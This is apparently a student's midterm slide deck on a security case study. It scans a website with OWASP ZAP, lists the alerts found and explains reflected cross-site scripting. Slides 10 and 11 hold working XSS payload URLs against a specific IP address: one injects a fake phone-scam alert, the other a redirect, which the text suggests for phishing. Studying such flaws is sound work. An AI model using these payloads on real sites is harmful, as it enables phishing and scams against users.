Slide 1

Midterm – Case Study INT4023
Dalton Murray

Slide 2
Website Overview

Slide 3

Landing Page
Unsecured

Slide 4

Login Page
Unsecured

Slide 5
OWASP ZAP

Slide 6

OWASP Automated Scan

Slide 7

Alerts found
12 Alerts: 2 High, 3 Medium, 6 Low, 1 Informational

Slide 8
Reflected Cross Site Scripting

Slide 9

Reflected Cross Site Scripting
Cross-site scripting, XSS, allows an attacker to put their own code in the URL of your website and then run it when you access the website. There is basically no limit of what it can access, cookies, session tokens, or even change the webpage to get your credentials.
Reflected Cross Site Scripting, this specific vulnerability, is where the injected code is reflected off of the web server, like an error message. They are typically delivered by email which has the altered URL already in it.
https://owasp.org/www-community/attacks/xss/

Slide 10

Reflected Cross Site Scripting – Example 1
Some basic things we can do are create fake alerts on the website telling them to call someone, http://54.189.124.94/index.php?term=%3Cscript%3Ealert(%22Error%20found!%20Please%20call%20(111)%20111%20-%201111%22);%3C/script%3E

Slide 11

Reflected Cross Site Scripting – Example 2
We can also make people think the URL is real but redirect them to another website entirely
http://54.189.124.94/index.php?term=%3Cmeta%20http-equiv=%22refresh%22%20content=%220;%20URL=https://www.google.com%22%20/%3E
We could use this, for example, to send them to a duplicate of the website to gain their credentials, or to a website claiming they have a virus and to call them

Slide 12
